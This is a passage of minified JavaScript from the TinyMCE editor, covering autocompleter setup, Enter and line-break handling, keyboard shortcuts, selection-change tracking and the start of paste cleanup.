'+pS(t))))(e,n,o)),(n=>n.extract(e.concat(["branch: "+o]),t))))(n,o,t,e))),toString:()=>"chooseOn("+e+"). Possible values: "+ue(t)}),vS=e=>(...t)=>{if(0===t.length)throw new Error("Can't merge zero objects");const n={};for(let o=0;o<t.length;o++){const r=t[o];for(const t in r)xe(r,t)&&(n[t]=e(n[t],r[t]))}return n},yS=vS(((e,t)=>g(e)&&g(t)?yS(e,t):t)),CS=(vS(((e,t)=>t)),e=>({tag:"defaultedThunk",process:N(e)})),wS=e=>{const t=(e=>{const t=[],n=[];return V(e,(e=>{uS(e,(e=>n.push(e)),(e=>t.push(e)))})),{values:t,errors:n}})(e);return t.errors.length>0?(n=t.errors,_(fS,Z)(n)):mS(t.values);var n},xS=(e,t,n)=>{switch(e.tag){case"field":return t(e.key,e.newKey,e.presence,e.prop);case"custom":return n(e.newKey,e.instantiator)}},kS=e=>({extract:(t,n)=>{return o=e(n),r=e=>((e,t)=>hS(e,N(t)))(t,e),o.stype===cS.Error?r(o.serror):o;var o,r},toString:N("val")}),SS=kS(mS),_S=(e,t,n,o)=>o(we(e,t).getOrThunk((()=>n(e)))),ES=(e,t,n,o,r)=>{const s=e=>r.extract(t.concat([o]),e),a=e=>e.fold((()=>mS(M.none())),(e=>{const n=r.extract(t.concat([o]),e);return s=n,a=M.some,s.stype===cS.Value?{stype:cS.Value,svalue:a(s.svalue)}:s;var s,a}));switch(e.tag){case"required":return((e,t,n,o)=>we(t,n).fold((()=>((e,t,n)=>hS(e,(()=>'Could not find valid *required* value for "'+t+'" in '+pS(n))))(e,n,t)),o))(t,n,o,s);case"defaultedThunk":return _S(n,o,e.process,s);case"option":return((e,t,n)=>n(we(e,t)))(n,o,a);case"defaultedOptionThunk":return((e,t,n,o)=>o(we(e,t).map((t=>!0===t?n(e):t))))(n,o,e.process,a);case"mergeWithThunk":return _S(n,o,N({}),(t=>{const o=yS(e.process(n),t);return s(o)}))}},NS=e=>({extract:(t,n)=>((e,t,n)=>{const o={},r=[];for(const s of n)xS(s,((n,s,a,i)=>{const l=ES(a,e,t,n,i);gS(l,(e=>{r.push(...e)}),(e=>{o[s]=e}))}),((e,n)=>{o[e]=n(t)}));return r.length>0?fS(r):mS(o)})(t,n,e),toString:()=>{const t=$(e,(e=>xS(e,((e,t,n,o)=>e+" -> "+o.toString()),((e,t)=>"state("+e+")"))));return"obj{\n"+t.join("\n")+"}"}}),RS=e=>({extract:(t,n)=>{const o=$(n,((n,o)=>e.extract(t.concat(["["+o+"]"]),n)));return wS(o)},toString:()=>"array("+e.toString()+")"}),AS=(e,t,n)=>{return o=((e,t,n)=>((e,t)=>e.stype===cS.Error?{stype:cS.Error,serror:t(e.serror)}:e)(t.extract([e],n),(e=>({input:n,errors:e}))))(e,t,n),uS(o,Oi.error,Oi.value);var o},OS=(e,t)=>bS(e,ge(t,NS)),TS=N(SS),BS=(e,t)=>kS((n=>{const o=typeof n;return e(n)?mS(n):fS(`Expected type: ${t} but got: ${o}`)})),DS=BS(x,"number"),PS=BS(m,"string"),LS=BS(b,"boolean"),MS=BS(w,"function"),IS=(e,t,n,o)=>({tag:"field",key:e,newKey:t,presence:n,prop:o}),FS=(e,t)=>({tag:"custom",newKey:e,instantiator:t}),US=(e,t)=>IS(e,e,{tag:"required",process:{}},t),zS=e=>US(e,PS),jS=e=>US(e,MS),HS=(e,t)=>IS(e,e,{tag:"option",process:{}},t),$S=e=>HS(e,PS),VS=(e,t,n)=>IS(e,e,CS(t),n),qS=(e,t)=>VS(e,t,DS),WS=(e,t,n)=>VS(e,t,(e=>{return t=t=>j(e,t)?Oi.value(t):Oi.error(`Unsupported value: "${t}", choose one of "${e.join(", ")}".`),kS((e=>t(e).fold(fS,mS)));var t})(n)),KS=(e,t)=>VS(e,t,LS),GS=(e,t)=>VS(e,t,MS),YS=zS("type"),XS=jS("fetch"),QS=jS("onAction"),JS=GS("onSetup",(()=>S)),ZS=$S("text"),e_=$S("icon"),t_=$S("tooltip"),n_=$S("label"),o_=KS("active",!1),r_=KS("enabled",!0),s_=KS("primary",!1),a_=e=>((e,t)=>VS("type",t,PS))(0,e),i_=NS([YS,zS("trigger"),qS("minChars",1),(1,((e,t)=>IS(e,e,CS(1),TS()))("columns")),qS("maxResults",10),("matches",HS("matches",MS)),XS,QS,(l_=PS,VS("highlightOn",[],RS(l_)))]);var l_;const d_=[r_,t_,e_,ZS,JS],c_=[o_].concat(d_),u_=[GS("predicate",P),WS("scope","node",["node","editor"]),WS("position","selection",["node","selection","line"])],m_=d_.concat([a_("contextformbutton"),s_,QS,FS("original",R)]),f_=c_.concat([a_("contextformbutton"),s_,QS,FS("original",R)]),g_=d_.concat([a_("contextformbutton")]),p_=c_.concat([a_("contextformtogglebutton")]),h_=OS("type",{contextformbutton:m_,contextformtogglebutton:f_});NS([a_("contextform"),GS("initValue",N("")),n_,((e,t)=>IS(e,e,{tag:"required",process:{}},RS(t)))("commands",h_),HS("launch",OS("type",{contextformbutton:g_,contextformtogglebutton:p_}))].concat(u_));const b_=e=>{const t=e.ui.registry.getAll().popups,n=ge(t,(e=>{return(t=e,AS("Autocompleter",i_,{trigger:t.ch,...t})).fold((e=>{throw new Error("Errors: \n"+(e=>{const t=e.length>10?e.slice(0,10).concat([{path:[],getErrorInfo:N("... (only showing first ten failures)")}]):e;return $(t,(e=>"Failed path: ("+e.path.join(" > ")+")\n"+e.getErrorInfo()))})((t=e).errors).join("\n")+"\n\nInput object: "+pS(t.input));var t}),R);var t})),o=Se(ye(n,(e=>e.trigger))),r=Ce(n);return{dataset:n,triggers:o,lookupByTrigger:e=>K(r,(t=>t.trigger===e))}},v_=e=>{const t=ua(),n=ra(!1),o=t.isSet,r=()=>{o()&&((e=>{Py(e).autocompleter.removeDecoration()})(e),(e=>{e.dispatch("AutocompleterEnd")})(e),n.set(!1),t.clear())},s=De((()=>b_(e))),a=a=>{(n=>t.get().map((t=>aS(e.dom,e.selection.getRng(),t.trigger).bind((t=>dS(e,s,t,n))))).getOrThunk((()=>((e,t)=>{const n=t(),o=e.selection.getRng();return((e,t,n)=>ce(n.triggers,(n=>aS(e,t,n))))(e.dom,o,n).bind((n=>dS(e,t,n)))})(e,s))))(a).fold(r,(s=>{(n=>{o()||(((e,t)=>{Py(e).autocompleter.addDecoration(t)})(e,n.range),t.set({trigger:n.trigger,matchLength:n.text.length}))})(s.context),s.lookupData.then((o=>{t.get().map((a=>{const i=s.context;a.trigger===i.trigger&&(i.text.length-a.matchLength>=10?r():(t.set({...a,matchLength:i.text.length}),n.get()?((e,t)=>{e.dispatch("AutocompleterUpdate",t)})(e,{lookupData:o}):(n.set(!0),((e,t)=>{e.dispatch("AutocompleterStart",t)})(e,{lookupData:o}))))}))}))}))};e.addCommand("mceAutocompleterReload",((e,t)=>{const n=f(t)?t.fetchOptions:{};a(n)})),e.addCommand("mceAutocompleterClose",r),((e,t)=>{const n=fa(t.load,50);e.on("keypress compositionend",(e=>{27!==e.which&&n.throttle()})),e.on("keydown",(e=>{const o=e.which;8===o?n.throttle():27===o&&t.cancelIfNecessary()})),e.on("remove",n.cancel)})(e,{cancelIfNecessary:r,load:a})},y_=e=>(t,n,o={})=>{const r=t.getBody(),s={bubbles:!0,composed:!0,data:null,isComposing:!1,detail:0,view:null,target:r,currentTarget:r,eventPhase:Event.AT_TARGET,originalTarget:r,explicitOriginalTarget:r,isTrusted:!1,srcElement:r,cancelable:!1,preventDefault:S,inputType:n},a=Fs(new InputEvent(e));return t.dispatch(e,{...a,...s,...o})},C_=y_("input"),w_=y_("beforeinput"),x_=(e,t)=>{const n=e.dom,o=e.schema.getMoveCaretBeforeOnEnterElements();if(!t)return;if(/^(LI|DT|DD)$/.test(t.nodeName)){const e=(e=>{for(;e;){if(yo(e)||Ro(e)&&e.data&&/[\r\n\s]/.test(e.data))return e;e=e.nextSibling}return null})(t.firstChild);e&&/^(UL|OL|DL)$/.test(e.nodeName)&&t.insertBefore(n.doc.createTextNode(pr),t.firstChild)}const r=n.createRng();if(t.normalize(),t.hasChildNodes()){const e=new Zo(t,t);let n,s=t;for(;n=e.current();){if(Ro(n)){r.setStart(n,0),r.setEnd(n,0);break}if(o[n.nodeName.toLowerCase()]){r.setStartBefore(n),r.setEndBefore(n);break}s=n,n=e.next()}n||(r.setStart(s,0),r.setEnd(s,0))}else Po(t)?t.nextSibling&&n.isBlock(t.nextSibling)?(r.setStartBefore(t),r.setEndBefore(t)):(r.setStartAfter(t),r.setEndAfter(t)):(r.setStart(t,0),r.setEnd(t,0));e.selection.setRng(r),hf(e,r)},k_=(e,t)=>{const n=e.getRoot();let o,r=t;for(;r!==n&&r&&"false"!==e.getContentEditable(r);)"true"===e.getContentEditable(r)&&(o=r),r=r.parentNode;return r!==n?o:n},S_=e=>M.from(e.dom.getParent(e.selection.getStart(!0),e.dom.isBlock)),__=(e,t)=>{const n=null==e?void 0:e.parentNode;return C(n)&&n.nodeName===t},E_=e=>C(e)&&/^(OL|UL|LI)$/.test(e.nodeName),N_=e=>{const t=e.parentNode;return C(n=t)&&/^(LI|DT|DD)$/.test(n.nodeName)?t:e;var n},R_=(e,t,n)=>{let o=e[n?"firstChild":"lastChild"];for(;o&&!yo(o);)o=o[n?"nextSibling":"previousSibling"];return o===t},A_=(e,t)=>t&&"A"===t.nodeName&&e.isEmpty(t),O_=e=>{e.innerHTML='<br data-mce-bogus="1">'},T_=(e,t)=>e.nodeName===t||e.previousSibling&&e.previousSibling.nodeName===t,B_=(e,t)=>C(t)&&e.isBlock(t)&&!/^(TD|TH|CAPTION|FORM)$/.test(t.nodeName)&&!/^(fixed|absolute)/i.test(t.style.position)&&"true"!==e.getContentEditable(t),D_=(e,t,n)=>Ro(t)?e?1===n&&t.data.charAt(n-1)===_r?0:n:n===t.data.length-1&&t.data.charAt(n)===_r?t.data.length:n:n,P_=(e,t)=>{Ji(e).toLowerCase()===t.tagName.toLowerCase()&&((e,t,n)=>{const o=e.dom;M.from(n.style).map(o.parseStyle).each((e=>{const n={...Kn(mn(t)),...e};o.setStyles(t,n)}));const r=M.from(n.class).map((e=>e.split(/\s+/))),s=M.from(t.className).map((e=>K(e.split(/\s+/),(e=>""!==e))));Dt(r,s,((e,n)=>{const r=K(n,(t=>!j(e,t))),s=[...e,...r];o.setAttrib(t,"class",s.join(" "))}));const a=["style","class"],i=ve(n,((e,t)=>!j(a,t)));o.setAttribs(t,i)})(e,t,Zi(e))},L_={insert:(e,t)=>{let n,o,r,s,a=!1;const i=e.dom,l=e.schema,d=l.getNonEmptyElements(),c=e.selection.getRng(),u=Ji(e),f=t=>{let o=n;const s=l.getTextInlineElements();let a;a=t||"TABLE"===r||"HR"===r?i.create(t||u):w.cloneNode(!1);let d=a;if(!1===ol(e))i.setAttrib(a,"style",null),i.setAttrib(a,"class",null);else do{if(s[o.nodeName]){if(zc(o)||Zc(o))continue;const e=o.cloneNode(!1);i.setAttrib(e,"id",""),a.hasChildNodes()?(e.appendChild(a.firstChild),a.appendChild(e)):(d=e,a.appendChild(e))}}while((o=o.parentNode)&&o!==v);return P_(e,a),O_(d),a},g=e=>{const t=D_(e,n,o);if(Ro(n)&&(e?t>0:t<n.data.length))return!1;if(n.parentNode===w&&a&&!e)return!0;if(e&&yo(n)&&n===w.firstChild)return!0;if(T_(n,"TABLE")||T_(n,"HR"))return a&&!e||!a&&e;const r=new Zo(n,w);let s;for(Ro(n)&&(e&&0===t?r.prev():e||t!==n.data.length||r.next());s=r.current();){if(yo(s)){if(!s.getAttribute("data-mce-bogus")){const e=s.nodeName.toLowerCase();if(d[e]&&"br"!==e)return!1}}else if(Ro(s)&&!Jr(s.data))return!1;e?r.prev():r.next()}return!0},p=()=>{let t;return t=/^(H[1-6]|PRE|FIGURE)$/.test(r)&&"HGROUP"!==x?f(u):f(),((e,t)=>{const n=rl(e);return!y(t)&&(m(n)?j(Tt.explode(n),t.nodeName.toLowerCase()):n)})(e,s)&&B_(i,s)&&i.isEmpty(w)?t=i.split(s,w):i.insertAfter(t,w),x_(e,t),t};Wm(i,c).each((e=>{c.setStart(e.startContainer,e.startOffset),c.setEnd(e.endContainer,e.endOffset)})),n=c.startContainer,o=c.startOffset;const h=!(!t||!t.shiftKey),b=!(!t||!t.ctrlKey);yo(n)&&n.hasChildNodes()&&(a=o>n.childNodes.length-1,n=n.childNodes[Math.min(o,n.childNodes.length-1)]||n,o=a&&Ro(n)?n.data.length:0);const v=k_(i,n);if(!v||((e,t)=>{const n=e.dom.getParent(t,"ol,ul,dl");return null!==n&&"false"===e.dom.getContentEditableParent(n)})(e,n))return;h||(n=((e,t,n,o,r)=>{var s;const a=e.dom,i=null!==(s=k_(a,o))&&void 0!==s?s:a.getRoot();let l=a.getParent(o,a.isBlock);if(!l||!B_(a,l)){let s;if(l=l||i,s=l===e.getBody()||Uo(l)?l.nodeName.toLowerCase():l.parentNode?l.parentNode.nodeName.toLowerCase():"",!l.hasChildNodes()){const o=a.create(t);return P_(e,o),l.appendChild(o),n.setStart(o,0),n.setEnd(o,0),o}let d,c=o;for(;c&&c.parentNode!==l;)c=c.parentNode;for(;c&&!a.isBlock(c);)d=c,c=c.previousSibling;if(d&&e.schema.isValidChild(s,t.toLowerCase())){const s=d.parentNode,i=a.create(t);for(P_(e,i),s.insertBefore(i,d),c=d;c&&!a.isBlock(c);){const e=c.nextSibling;i.appendChild(c),c=e}n.setStart(o,r),n.setEnd(o,r)}}return o})(e,u,c,n,o));let w=i.getParent(n,i.isBlock)||i.getRoot();s=C(null==w?void 0:w.parentNode)?i.getParent(w.parentNode,i.isBlock):null,r=w?w.nodeName.toUpperCase():"";const x=s?s.nodeName.toUpperCase():"";if("LI"!==x||b||(w=s,s=s.parentNode,r=x),/^(LI|DT|DD)$/.test(r)&&yo(s)&&i.isEmpty(w))return void((e,t,n,o,r)=>{const s=e.dom,a=e.selection.getRng(),i=n.parentNode;if(n===e.getBody()||!i)return;var l;E_(l=n)&&E_(l.parentNode)&&(r="LI");let d=t(r);if(R_(n,o,!0)&&R_(n,o,!1))if(__(n,"LI")){const e=N_(n);s.insertAfter(d,e),(e=>{var t;return(null===(t=e.parentNode)||void 0===t?void 0:t.firstChild)===e})(n)?s.remove(e):s.remove(n)}else s.replace(d,n);else if(R_(n,o,!0))__(n,"LI")?(s.insertAfter(d,N_(n)),d.appendChild(s.doc.createTextNode(" ")),d.appendChild(n)):i.insertBefore(d,n),s.remove(o);else if(R_(n,o,!1))s.insertAfter(d,N_(n)),s.remove(o);else{n=N_(n);const e=a.cloneRange();e.setStartAfter(o),e.setEndAfter(n);const t=e.extractContents();"LI"===r&&((e,t)=>e.firstChild&&"LI"===e.firstChild.nodeName)(t)?(d=t.firstChild,s.insertAfter(t,n)):(s.insertAfter(t,n),s.insertAfter(d,n)),s.remove(o)}x_(e,d)})(e,f,s,w,u);if(w===e.getBody())return;const k=w.parentNode;let S;if(Or(w))S=Fr(w),i.isEmpty(w)&&O_(w),P_(e,S),x_(e,S);else if(g(!1))S=p();else if(g(!0)&&k)S=k.insertBefore(f(),w),x_(e,T_(w,"HR")?S:w);else{const t=(e=>{const t=e.cloneRange();return t.setStart(e.startContainer,D_(!0,e.startContainer,e.startOffset)),t.setEnd(e.endContainer,D_(!1,e.endContainer,e.endOffset)),t})(c).cloneRange();t.setEndAfter(w);const n=t.extractContents();(e=>{V(br(mn(e),Ut),(e=>{const t=e.dom;t.nodeValue=Nr(t.data)}))})(n),(e=>{let t=e;do{Ro(t)&&(t.data=t.data.replace(/^[\r\n]+/,"")),t=t.firstChild}while(t)})(n),S=n.firstChild,i.insertAfter(n,w),((e,t,n)=>{var o;const r=[];if(!n)return;let s=n;for(;s=s.firstChild;){if(e.isBlock(s))return;yo(s)&&!t[s.nodeName.toLowerCase()]&&r.push(s)}let a=r.length;for(;a--;)s=r[a],(!s.hasChildNodes()||s.firstChild===s.lastChild&&""===(null===(o=s.firstChild)||void 0===o?void 0:o.nodeValue)||A_(e,s))&&e.remove(s)})(i,d,S),((e,t)=>{t.normalize();const n=t.lastChild;(!n||yo(n)&&/^(left|right)$/gi.test(e.getStyle(n,"float",!0)))&&e.add(t,"br")})(i,w),i.isEmpty(w)&&O_(w),S.normalize(),i.isEmpty(S)?(i.remove(S),p()):(P_(e,S),x_(e,S))}i.setAttrib(S,"id",""),e.dispatch("NewBlock",{newBlock:S})},fakeEventName:"insertParagraph"},M_=(e,t,n)=>{const o=e.dom.createRng();n?(o.setStartBefore(t),o.setEndBefore(t)):(o.setStartAfter(t),o.setEndAfter(t)),e.selection.setRng(o),hf(e,o)},I_=(e,t)=>{const n=cn("br");Yn(mn(t),n),e.undoManager.add()},F_=(e,t)=>{U_(e.getBody(),t)||Xn(mn(t),cn("br"));const n=cn("br");Xn(mn(t),n),M_(e,n.dom,!1),e.undoManager.add()},U_=(e,t)=>{return n=ai.after(t),!!Po(n.getNode())||Lc(e,ai.after(t)).map((e=>Po(e.getNode()))).getOr(!1);var n},z_=e=>e&&"A"===e.nodeName&&"href"in e,j_=e=>e.fold(P,z_,z_,P),H_=(e,t)=>{t.fold(S,O(I_,e),O(F_,e),S)},$_={insert:(e,t)=>{const n=(e=>{const t=O(hp,e),n=ai.fromRangeStart(e.selection.getRng());return Mw(t,e.getBody(),n).filter(j_)})(e);n.isSome()?n.each(O(H_,e)):((e,t)=>{const n=e.selection,o=e.dom,r=n.getRng();let s,a=!1;Wm(o,r).each((e=>{r.setStart(e.startContainer,e.startOffset),r.setEnd(e.endContainer,e.endOffset)}));let i=r.startOffset,l=r.startContainer;if(yo(l)&&l.hasChildNodes()){const e=i>l.childNodes.length-1;l=l.childNodes[Math.min(i,l.childNodes.length-1)]||l,i=e&&Ro(l)?l.data.length:0}let d=o.getParent(l,o.isBlock);const c=d&&d.parentNode?o.getParent(d.parentNode,o.isBlock):null,u=c?c.nodeName.toUpperCase():"",m=!(!t||!t.ctrlKey);"LI"!==u||m||(d=c),Ro(l)&&i>=l.data.length&&(((e,t,n)=>{const o=new Zo(t,n);let r;const s=e.getNonEmptyElements();for(;r=o.next();)if(s[r.nodeName.toLowerCase()]||Ro(r)&&r.length>0)return!0;return!1})(e.schema,l,d||o.getRoot())||(s=o.create("br"),r.insertNode(s),r.setStartAfter(s),r.setEndAfter(s),a=!0)),s=o.create("br"),li(o,r,s),M_(e,s,a),e.undoManager.add()})(e,t)},fakeEventName:"insertLineBreak"},V_=(e,t)=>S_(e).filter((e=>t.length>0&&pn(mn(e),t))).isSome(),q_=Ti([{br:[]},{block:[]},{none:[]}]),W_=(e,t)=>(e=>V_(e,nl(e)))(e),K_=e=>(t,n)=>(e=>S_(e).filter((e=>ir(mn(e)))).isSome())(t)===e,G_=(e,t)=>(n,o)=>{const r=(e=>S_(e).fold(N(""),(e=>e.nodeName.toUpperCase())))(n)===e.toUpperCase();return r===t},Y_=e=>{const t=k_(e.dom,e.selection.getStart());return y(t)},X_=e=>G_("pre",e),Q_=e=>(t,n)=>Qi(t)===e,J_=(e,t)=>(e=>V_(e,tl(e)))(e),Z_=(e,t)=>t,eE=e=>{const t=Ji(e),n=k_(e.dom,e.selection.getStart());return C(n)&&e.schema.isValidChild(n.nodeName,t)},tE=(e,t)=>(n,o)=>Y(e,((e,t)=>e&&t(n,o)),!0)?M.some(t):M.none(),nE=(e,t,n)=>{t.selection.isCollapsed()||(e=>{e.execCommand("delete")})(t),C(n)&&w_(t,e.fakeEventName).isDefaultPrevented()||(e.insert(t,n),C(n)&&C_(t,e.fakeEventName))},oE=(e,t)=>{const n=()=>nE($_,e,t),o=()=>nE(L_,e,t),r=((e,t)=>Ew([tE([W_],q_.none()),tE([X_(!0),Y_],q_.none()),tE([G_("summary",!0)],q_.br()),tE([X_(!0),Q_(!1),Z_],q_.br()),tE([X_(!0),Q_(!1)],q_.block()),tE([X_(!0),Q_(!0),Z_],q_.block()),tE([X_(!0),Q_(!0)],q_.br()),tE([K_(!0),Z_],q_.br()),tE([K_(!0)],q_.block()),tE([J_],q_.br()),tE([Z_],q_.br()),tE([eE],q_.block())],[e,!(!t||!t.shiftKey)]).getOr(q_.none()))(e,t);switch(el(e)){case"linebreak":r.fold(n,n,S);break;case"block":r.fold(o,o,S);break;case"invert":r.fold(o,n,S);break;default:r.fold(n,o,S)}},rE=Ct(),sE=e=>e.stopImmediatePropagation(),aE=e=>e.keyCode===bm.PAGE_UP||e.keyCode===bm.PAGE_DOWN,iE=(e,t,n)=>{n&&!e.get()?t.on("NodeChange",sE,!0):!n&&e.get()&&t.off("NodeChange",sE),e.set(n)},lE=(e,t)=>{const n=t.container(),o=t.offset();return Ro(n)?(n.insertData(o,e),M.some(ai(n,o+e.length))):fc(t).map((n=>{const o=un(e);return t.isAtEnd()?Xn(n,o):Yn(n,o),ai(o.dom,e.length)}))},dE=O(lE,pr),cE=O(lE," "),uE=(e,t)=>n=>((e,t)=>!Kg(t)&&(((e,t)=>((e,t)=>Mc(e.dom,t).isNone())(e,t)||((e,t)=>Lc(e.dom,t).isNone())(e,t)||Dg(e,t)||Pg(e,t)||zg(e,t)||Ug(e,t))(e,t)||qg(e,t)||Wg(e,t)))(e,n)?dE(t):cE(t),mE=e=>{const t=ai.fromRangeStart(e.selection.getRng()),n=mn(e.getBody());if(e.selection.isCollapsed()){const o=O(hp,e),r=ai.fromRangeStart(e.selection.getRng());return Mw(o,e.getBody(),r).bind((e=>t=>t.fold((t=>Mc(e.dom,ai.before(t))),(e=>Ic(e)),(e=>Fc(e)),(t=>Lc(e.dom,ai.after(t)))))(n)).map((o=>()=>uE(n,t)(o).each((e=>t=>(e.selection.setRng(t.toRange()),e.nodeChanged(),!0))(e))))}return M.none()},fE=e=>Ed(e)?[{keyCode:bm.TAB,action:Ck(Yk,e,!0)},{keyCode:bm.TAB,shiftKey:!0,action:Ck(Yk,e,!1)}]:[],gE=e=>{if(e.addShortcut("Meta+P","","mcePrint"),v_(e),By(e))return ra(null);{const t=Ox(e);return(e=>{e.on("keyup compositionstart",O(lk,e))})(e),((e,t)=>{e.on("keydown",(n=>{n.isDefaultPrevented()||((e,t,n)=>{const o=Nt.os.isMacOS()||Nt.os.isiOS();wk([{keyCode:bm.RIGHT,action:Ck(uk,e,!0)},{keyCode:bm.LEFT,action:Ck(uk,e,!1)},{keyCode:bm.UP,action:Ck(mk,e,!1)},{keyCode:bm.DOWN,action:Ck(mk,e,!0)},...o?[{keyCode:bm.UP,action:Ck(gk,e,!1),metaKey:!0,shiftKey:!0},{keyCode:bm.DOWN,action:Ck(gk,e,!0),metaKey:!0,shiftKey:!0}]:[],{keyCode:bm.RIGHT,action:Ck(Vk,e,!0)},{keyCode:bm.LEFT,action:Ck(Vk,e,!1)},{keyCode:bm.UP,action:Ck(qk,e,!1)},{keyCode:bm.DOWN,action:Ck(qk,e,!0)},{keyCode:bm.RIGHT,action:Ck(kk,e,!0)},{keyCode:bm.LEFT,action:Ck(kk,e,!1)},{keyCode:bm.UP,action:Ck(Sk,e,!1)},{keyCode:bm.DOWN,action:Ck(Sk,e,!0)},{keyCode:bm.RIGHT,action:Ck(Rx,e,t,!0)},{keyCode:bm.LEFT,action:Ck(Rx,e,t,!1)},{keyCode:bm.RIGHT,ctrlKey:!o,altKey:o,action:Ck(Tx,e,t)},{keyCode:bm.LEFT,ctrlKey:!o,altKey:o,action:Ck(Bx,e,t)},{keyCode:bm.UP,action:Ck(bk,e,!1)},{keyCode:bm.DOWN,action:Ck(bk,e,!0)}],n).each((e=>{n.preventDefault()}))})(e,t,n)}))})(e,t),((e,t)=>{e.on("keydown",(n=>{n.isDefaultPrevented()||((e,t,n)=>{const o=n.keyCode===bm.BACKSPACE?"deleteContentBackward":"deleteContentForward";xk([{keyCode:bm.BACKSPACE,action:Ck(Yx,e)},{keyCode:bm.BACKSPACE,action:Ck(gw,e,!1)},{keyCode:bm.DELETE,action:Ck(gw,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(aw,e,!1)},{keyCode:bm.DELETE,action:Ck(aw,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(Mx,e,t,!1)},{keyCode:bm.DELETE,action:Ck(Mx,e,t,!0)},{keyCode:bm.BACKSPACE,action:Ck(Jp,e,!1)},{keyCode:bm.DELETE,action:Ck(Jp,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(pw,e,!1)},{keyCode:bm.DELETE,action:Ck(pw,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(jx,e,!1)},{keyCode:bm.DELETE,action:Ck(jx,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(ZC,e,!1)},{keyCode:bm.DELETE,action:Ck(ZC,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(XC,e,!1)},{keyCode:bm.DELETE,action:Ck(XC,e,!0)},{keyCode:bm.BACKSPACE,action:Ck(Ux,e,!1)},{keyCode:bm.DELETE,action:Ck(Ux,e,!0)}],n).each((t=>{n.preventDefault(),w_(e,o).isDefaultPrevented()||(t(),C_(e,o))}))})(e,t,n)})),e.on("keyup",(t=>{t.isDefaultPrevented()||((e,t)=>{wk([{keyCode:bm.BACKSPACE,action:Ck(fw,e)},{keyCode:bm.DELETE,action:Ck(fw,e)}],t)})(e,t)}))})(e,t),(e=>{e.on("keydown",(t=>{t.keyCode===bm.ENTER&&((e,t)=>{var n;t.isDefaultPrevented()||(t.preventDefault(),(n=e.undoManager).typing&&(n.typing=!1,n.add()),e.undoManager.transact((()=>{oE(e,t)})))})(e,t)}))})(e),(e=>{e.on("keydown",(t=>{t.isDefaultPrevented()||((e,t)=>{xk([{keyCode:bm.SPACEBAR,action:Ck(mE,e)}],t).each((n=>{t.preventDefault(),w_(e,"insertText",{data:" "}).isDefaultPrevented()||(n(),C_(e,"insertText",{data:" "}))}))})(e,t)}))})(e),(e=>{e.on("input",(t=>{t.isComposing||(e=>{const t=mn(e.getBody());e.selection.isCollapsed()&&np(t,ai.fromRangeStart(e.selection.getRng())).each((t=>{e.selection.setRng(t.toRange())}))})(e)}))})(e),(e=>{e.on("keydown",(t=>{t.isDefaultPrevented()||((e,t)=>{wk([...fE(e)],t).each((e=>{t.preventDefault()}))})(e,t)}))})(e),((e,t)=>{e.on("keydown",(n=>{n.isDefaultPrevented()||((e,t,n)=>{const o=Nt.os.isMacOS()||Nt.os.isiOS();wk([{keyCode:bm.END,action:Ck(fk,e,!0)},{keyCode:bm.HOME,action:Ck(fk,e,!1)},...o?[]:[{keyCode:bm.HOME,action:Ck(gk,e,!1),ctrlKey:!0,shiftKey:!0},{keyCode:bm.END,action:Ck(gk,e,!0),ctrlKey:!0,shiftKey:!0}],{keyCode:bm.END,action:Ck(_k,e,!0)},{keyCode:bm.HOME,action:Ck(_k,e,!1)},{keyCode:bm.END,action:Ck(Dx,e,!0,t)},{keyCode:bm.HOME,action:Ck(Dx,e,!1,t)}],n).each((e=>{n.preventDefault()}))})(e,t,n)}))})(e,t),((e,t)=>{if(rE.os.isMacOS())return;const n=ra(!1);e.on("keydown",(t=>{aE(t)&&iE(n,e,!0)})),e.on("keyup",(o=>{o.isDefaultPrevented()||((e,t,n)=>{wk([{keyCode:bm.PAGE_UP,action:Ck(Dx,e,!1,t)},{keyCode:bm.PAGE_DOWN,action:Ck(Dx,e,!0,t)}],n)})(e,t,o),aE(o)&&n.get()&&(iE(n,e,!1),e.nodeChanged())}))})(e,t),t}};class pE{constructor(e){let t;this.lastPath=[],this.editor=e;const n=this;"onselectionchange"in e.getDoc()||e.on("NodeChange click mouseup keyup focus",(n=>{const o=e.selection.getRng(),r={startContainer:o.startContainer,startOffset:o.startOffset,endContainer:o.endContainer,endOffset:o.endOffset};"nodechange"!==n.type&&Um(r,t)||e.dispatch("SelectionChange"),t=r})),e.on("contextmenu",(()=>{e.dispatch("SelectionChange")})),e.on("SelectionChange",(()=>{const t=e.selection.getStart(!0);t&&vu(e)&&!n.isSameElementPath(t)&&e.dom.isChildOf(t,e.getBody())&&e.nodeChanged({selectionChange:!0})})),e.on("mouseup",(t=>{!t.isDefaultPrevented()&&vu(e)&&("IMG"===e.selection.getNode().nodeName?Af.setEditorTimeout(e,(()=>{e.nodeChanged()})):e.nodeChanged())}))}nodeChanged(e={}){const t=this.editor.selection;let n;if(this.editor.initialized&&t&&!Wl(this.editor)&&!this.editor.mode.isReadOnly()){const o=this.editor.getBody();n=t.getStart(!0)||o,n.ownerDocument===this.editor.getDoc()&&this.editor.dom.isChildOf(n,o)||(n=o);const r=[];this.editor.dom.getParent(n,(e=>e===o||(r.push(e),!1))),this.editor.dispatch("NodeChange",{...e,element:n,parents:r})}}isSameElementPath(e){let t;const n=this.editor,o=ne(n.dom.getParents(e,L,n.getBody()));if(o.length===this.lastPath.length){for(t=o.length;t>=0&&o[t]===this.lastPath[t];t--);if(-1===t)return this.lastPath=o,!0}return this.lastPath=o,!1}}const hE=N("x-tinymce/html"),bE="\x3c!-- x-tinymce/html --\x3e",vE=e=>bE+e,yE=e=>-1!==e.indexOf(bE),CE="%MCEPASTEBIN%",wE=e=>e.dom.get("mcepastebin"),xE=e=>C(e)&&"mcepastebin"===e.id,kE=e=>e===CE,SE=(e,t)=>(Tt.each(t,(t=>{e=u(t,RegExp)?e.replace(t,""):e.replace(t[0],t[1])})),e),_E=e=>SE(e,[/^[\s\S]*<body[^>]*>\s*|\s*<\/body[^>]*>[\s\S]*$/gi,/<!--StartFragment-->|<!--EndFragment-->/g,[/( ?)<span class="Apple-converted-space">\u00a0<\/span>( ?)/g,(e,t,n)=>t||n?pr:" "],/<br 